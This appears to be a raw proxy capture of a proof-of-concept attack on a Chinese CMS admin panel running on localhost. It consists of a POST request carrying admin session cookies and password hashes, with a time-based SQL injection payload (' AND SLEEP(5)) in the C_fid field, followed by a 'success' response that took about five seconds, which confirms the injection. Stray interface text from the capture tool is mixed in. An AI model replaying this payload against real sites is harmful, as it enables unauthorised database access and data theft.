 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1/qiye/admin/
Accept-Language: zh-CN,zh;q=0.8
Cookie: count_all=0; authx=; userx=; user=admin; pass=f15a00e695dd8ac619930a1c0403b209;
A_type=1; auth=1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1;
newsauth=all; productauth=all; textauth=all; formauth=all; bbsauth=all;
add=%E4%B8%AD%E5%9B%BD; Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1557362955;
UIA=25w5_%5D.0a%5Bea51%2C7%2F-0b54%60%2AX4%5D%5D_1%28b7d2%60%2F%2Cb2b%5C83b
%2F%28a%29%2A-a66%2C%29073_%5Cc%2F306%60; bdshare_firstime=1557799980117;
admin=admin; pass=96e79218965eb72c92a549dd5a330112; _qddaz=QD.hseds1.6f7ht3.jwptla86;
Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1560155578; _ga=GA1.1.1218018200.1562750483;
PHPSESSID=pq1moc8occqnffbavttpcndv2t;
Hm_lvt_b60316de6009d5654de7312f772162be=1569150886,1569229587,1569251137,1569568248;
Hm_lpvt_b60316de6009d5654de7312f772162be=1569568248
Connection: close
C_title=%E5%A7%93%E5%90%8D&C_bz=%E5%A7%93%E5%90%8D&C_required=0&C_content=%E5%
A7%93%E5%90%8D&C_order=1&C_type=text&C_fid=' AND SLEEP(5
? < + > Type a search term 0 matches
Done
Pragma: no-cache
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 27
success|修改条目成功!
? < + > Type a search term 0 matches
359 bytes | 5,112 millis